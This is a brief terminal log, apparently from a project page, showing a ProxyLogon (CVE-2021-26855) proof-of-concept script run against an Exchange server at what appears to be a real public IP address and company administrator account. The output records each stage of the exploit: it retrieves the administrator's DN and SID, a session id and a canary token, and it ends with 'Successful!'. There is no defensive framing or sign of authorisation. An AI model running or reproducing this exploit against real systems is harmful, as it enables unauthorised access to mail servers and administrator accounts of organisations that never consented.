 ubuntu@ip-172-31-44-136:~/CVE-2021-26855$ python3 PoC_proxyLogon.py 50.239.31.58:443 administrator@lanoequip.com
Attacking target 50.239.31.58:443
=============================
Got DN: /o=LANO/ou=first administrative group/cn=Recipients/cn=Administrator
Got SID: S-1-5-21-1141382878-2965848134-60071448-500
Got session id: a1e14710-4986-4f30-a891-c312b2203f7d
Got canary: 8dzH7tbyWk2Plv1GnU3Mt9-lRs2W5tgIPi5rKKLw59NajlmIkwA4poVqpecW6oY1QqLCi6TGUBc.
=========== It means good to go!!!====
Got OAB id: 205bfe71-6777-47f8-9df1-1e4265ce0c40
Successful!